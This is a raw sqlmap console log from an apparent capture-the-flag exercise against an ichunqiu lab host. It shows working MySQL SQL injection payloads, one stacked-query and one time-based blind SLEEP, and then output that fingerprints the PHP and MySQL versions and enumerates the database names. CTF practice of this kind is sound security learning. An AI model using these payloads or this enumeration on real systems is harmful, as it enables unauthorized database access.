 G:\CTFweb\sqlmap\cmd.exe
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (comment)
Payload: id=1';SELECT SLEEP(5)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))lgMB)-- umoU
---
[20:35:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.1
[20:35:18] [INFO] fetching database names
[20:35:18] [INFO] used SQL query returns 4 entries
[20:35:18] [INFO] retrieved: information_schema
[20:35:18] [INFO] retrieved: performance_schema
[20:35:18] [INFO] retrieved: mysql
[20:35:18] [INFO] retrieved: ctf
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[20:35:18] [INFO] fetched data logged to text files under 'C:\Users\wlll\.sqlmap\output\eci-2ze7aqpjg873axs11lya.cloudec
i1.ichunqiu.com'
[*] shutting down at 20:35:18
G:\CTFweb\sqlmap>